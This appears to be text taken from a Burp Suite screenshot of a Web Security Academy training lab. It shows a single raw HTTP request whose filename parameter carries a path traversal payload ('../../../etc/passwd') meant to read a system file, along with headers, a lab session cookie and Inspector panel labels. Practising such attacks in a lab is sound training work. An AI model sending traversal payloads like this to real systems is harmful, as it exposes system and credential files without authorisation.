 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ae100d9035486fd808b764e006700cb.web-security-academy.net
3 Cookie: session=0k7xCn3YQdb2oCpFhQpFfM0ukMjaHNVa
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0ae100d9035486fd808b764e006700cb.web-security-academy.net/product?productId=1
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
16
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Name Value
:scheme https
Inspector
Notes